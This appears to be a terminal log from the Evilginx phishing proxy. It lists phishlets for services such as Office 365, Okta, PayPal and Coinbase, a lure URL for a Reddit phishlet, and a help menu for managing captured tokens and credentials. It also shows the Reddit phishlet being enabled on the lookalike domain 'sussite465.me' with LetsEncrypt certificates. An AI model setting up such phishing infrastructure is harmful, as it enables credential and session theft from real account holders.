 phishlet author active status hostname
airbnb @AN0NUD4Y disabled available
booking @Anonymous disabled available
citrix @424f424f disabled available
linkedin @mrgretzky disabled available
o365 @jamescullum disabled available
okta @mikesiegel disabled available
tiktok @An0nUD4Y disabled available
coinbase @An0nud4y disabled available
github @audibleblink disabled available
instagram @charlesbel disabled available
onelogin @perfectlylog... disabled available
paypal @An0nud4y disabled available
reddit @customsync disabled available sussite465.me
wordpress.org @meitar disabled available
outlook @mrgretzky disabled available
twitter-mobile @white_fi disabled available
amazon @customsync disabled available
facebook @charlesbel disabled available
protonmail @jamescullum disabled available
twitter @white_fi disabled available
: lures
id phishlet hostname path template ua_filter redirect_url og
0 reddit /fEuXEhtD https://www.r... ----
: help
general
config : manage general configuration
proxy : manage proxy configuration
phishlets : manage phishlets configuration
sessions : manage sessions and captured tokens with credentials
lures : manage lures for generation of phishing urls
blacklist : manage automatic blacklisting of requesting ip addresses
clear : clears the screen
: phishlets enable reddit
[17:11:26] [inf] enabled phishlet 'reddit'
[17:11:26] [inf] setting up certificates for phishlet 'reddit'...
[17:11:26] [war] failed to load certificate files for phishlet 'reddit', domain 'sussite465.me':
open /root/.evilginx/crt/sussite465.me/reddit.crt: no such file or directory
[17:11:26] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[17:11:52] [+++] successfully set up SSL/TLS certificates for domains: [www.sussite465.me win.sus
site465.me events.sussite465.me]